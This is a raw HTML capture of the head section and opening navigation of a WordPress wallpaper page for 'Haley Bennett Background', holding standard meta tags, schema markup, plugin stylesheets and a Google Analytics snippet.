

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/haley-bennett-background/
body_size: 15746
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Haley Bennett Background - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Haley Bennett Background - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/haley-bennett-background/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Haley Bennett Background - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Haley Bennett Background - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/haley-bennett-background/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2022-04-07T17:31:15+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/haley-bennett-background/#article","isPartOf":{"@id":"https://www.wallpics.net/haley-bennett-background/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Haley Bennett Background","datePublished":"2022-04-07T17:31:15+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/haley-bennett-background/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/haley-bennett-background/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg","keywords":["Celebrities Wallpapers","Computer Wallpapers","Haley Bennett"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/haley-bennett-background/","url":"https://www.wallpics.net/haley-bennett-background/","name":"Haley Bennett Background - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/haley-bennett-background/#primaryimage"},"image":{"@id":"https://www.wallpics.net/haley-bennett-background/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg","datePublished":"2022-04-07T17:31:15+00:00","description":"Haley Bennett Background - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/haley-bennett-background/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/haley-bennett-background/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/haley-bennett-background/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/haley-bennett-background/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Haley Bennett Background"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fhaley-bennett-background%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fhaley-bennett-background%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/45419"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=45419'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
